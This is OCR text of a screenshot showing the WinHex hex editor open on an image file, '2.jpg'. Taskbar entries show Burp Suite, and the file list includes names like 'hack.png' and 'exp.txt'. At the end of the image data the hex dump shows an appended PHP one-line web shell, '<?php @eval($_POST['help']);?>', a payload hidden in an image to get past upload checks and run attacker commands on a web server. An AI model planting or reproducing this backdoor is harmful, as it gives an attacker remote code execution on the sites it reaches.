 WinHex - [2.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 复件 改过文件头的div.jpg hack.png test2.jpg 2.jpg hack.gif test2.jpg picture-4001.gif
[unregistriert]
2.jpg
C:\DOCUME~1\ADMINI~1\L
File size: 4.6 KB
4,714 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 28/07/2011
19:37:20
Last write time: 28/07/2011
19:39:02
Attributes: A
Icons: 0
Mode: hexadecimal
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 5
No. of windows: 8
Clipboard: available
TEMP folder: 32.3 GB free
\DMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
000010A0 FF 07 44 30 96 4F 17 07 57 10 01 92 1B 01 4A 6B
000010B0 A4 52 30 B0 95 0B B8 45 9A B3 E2 3A B9 93 5B AF
000010C0 7D 30 03 63 D9 72 67 10 07 37 80 B8 62 54 09 FA
000010D0 13 35 37 80 01 71 F0 BA 1D A0 02 9E 8B B6 29 8A
000010E0 04 53 1B 02 7F 0B B8 53 3A AF 9E DB BB 33 F0 BA
000010F0 C0 8B 03 6D 93 B8 9B 00 35 92 81 03 2D 90 BC 1A
00001100 F0 04 CC FB 04 48 90 A0 43 BA BB 53 DB 07 2B B0
00001110 B7 4F CB B9 03 DB BC DA CB BC 76 D0 02 5A A0 05
00001120 2D 70 BA 8C C3 AC 8A 4B 31 C8 A3 9B 1E 84 A0 52
00001130 B0 00 06 30 BD 62 9B BB 1A 2B B8 D3 1B 06 60 10
00001140 06 64 C0 30 E5 02 B7 4D 33 33 E6 1B 35 F0 72 31
00001150 5E E0 05 4C D2 BE EE 4B AC 21 80 B1 D6 5B 03 04
00001160 30 B8 03 1B 06 34 14 3C 2D E4 42 A7 E3 36 13 C3
00001170 47 65 14 2F 23 72 07 04 5C C0 03 CB C0 D3 AB 01
00001180 49 A3 34 CD A2 B5 5B 4B 0A D2 32 2A 74 93 07 1B
00001190 CC C1 2C 1C B2 1A 60 2E C3 A3 B5 A9 3B 33 1B E4
000011A0 A9 BF 6C 12 1F 2B DC C2 3A 4C AC 2F 2C C2 FA 9B
000011B0 47 EC 5A BC 50 83 C2 F0 91 C3 3B 7C C4 2F CC 3D
000011C0 12 9C 2E 6E 13 C4 4F D3 2E E2 33 37 9B 61 C4 47
000011D0 AC C3 1A E0 32 31 7C 3F C4 7B 2B CD 30 C4 BB 42
000011E0 C5 55 CC C2 1A 70 2E 4C 5C 3C 5C DC C5 AB A0 2B
000011F0 64 01 C6 61 5C C0 63 1C 19 CF 62 C6 67 0C 2A FD
00001200 1B 35 6C DC C6 1F CC 34 4D E3 C4 B7 D2 23 68 A2
00001210 07 1A 80 C7 47 9C 05 E9 12 33 5B 3C C7 A7 D0 2E
00001220 03 11 C8 82 AC C3 59 70 20 9E 82 C8 5C DB 2E 69
00001230 D0 C8 3A 9C 06 34 72 C8 92 3C C9 AA A0 02 9E FC
00001240 C9 9E 6C C9 03 1B C9 A6 10 08 00 3B 3C 3F 70 68 ;<?ph
00001250 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
00001260 68 65 6C 70 27 5D 29 3B 3F 3E help']);?>
Page 11 of 11 Offset: 1269 = 62 Block: 124C - 1269 Size:
Data Interpreter
开始
burp suite v1.3.05
smish | The Gree...
数据嗅探
diy
C:\Documents and...
User account | T...
WinHex - [2.jpg]
21:13
Thursday
28/07/2011